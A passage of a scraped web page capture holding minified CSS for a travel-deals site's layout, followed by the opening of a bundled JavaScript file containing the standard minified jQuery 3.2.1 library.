(min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-
body_size: 154632
content:
/* -- 2026-01-20T18:02:49.0880720Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 